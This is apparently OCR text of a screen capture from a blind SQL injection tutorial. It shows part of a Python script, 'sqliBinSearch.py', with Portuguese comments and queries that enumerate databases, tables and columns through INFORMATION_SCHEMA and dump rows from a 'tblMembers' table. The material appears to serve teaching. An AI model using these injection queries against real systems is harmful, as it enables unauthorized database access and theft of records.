 4:CODE
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = 'seattle'
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = 'tblMembers'
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = []
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 7
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 # query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
158 # query = "(SELECT CONCAT("+",':',".join(columns)+f") FROM {database}.{table}"
159
160 # PEGAR QUANTIDADE DE LINHAS e INFORMACÕES GERAIS
161 print(getData(url, query, args.mode))
162
163 # DUMP DAS LINHAS DE UMA TABELA
164 # getRows(numRows, query)
165
Ulisses Alves
sqliBinSearch.py + (161,42) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:5.7% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:05
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Fri 17 Apr, 00:05